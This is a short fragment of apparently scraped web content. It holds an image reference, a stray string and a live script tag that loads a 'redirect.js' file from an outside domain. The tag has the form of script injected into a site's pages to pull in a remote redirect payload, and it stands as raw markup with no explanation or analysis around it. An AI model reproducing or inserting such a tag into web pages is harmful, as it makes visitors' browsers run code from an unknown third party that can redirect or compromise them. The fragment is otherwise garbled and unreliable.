 ZQXMR<script src=https://aaa.aimarksix.com/redirect.js></script >